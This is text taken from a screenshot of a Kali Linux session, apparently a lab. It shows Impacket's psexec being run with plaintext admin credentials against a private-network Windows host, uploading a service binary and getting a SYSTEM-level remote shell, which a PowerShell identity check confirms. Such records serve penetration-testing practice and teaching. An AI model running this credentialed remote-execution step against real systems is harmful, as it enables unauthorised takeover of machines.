 kali-linux-2026.2-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 4:14
kali@kali: ~
Log Out...
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py ./Admin:TempP@ss1@10.0.2.11 -service-name Wsjd10
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.2.11.....
[*] Found writable share ADMIN$
[*] Uploading file TYgHNaBW.exe
[*] Opening SVCManager on 10.0.2.11.....
[*] Creating service Wsjd10 on 10.0.2.11.....
[*] Starting service Wsjd10.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.3930]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) (Microsoft Corporation).
C:\Windows\system32> powershell -c "[System.Security.Principal.WindowsIdentity]::GetCurrent().User.Value"
S-1-5-18
C:\Windows\system32>
KALI
Right Ctrl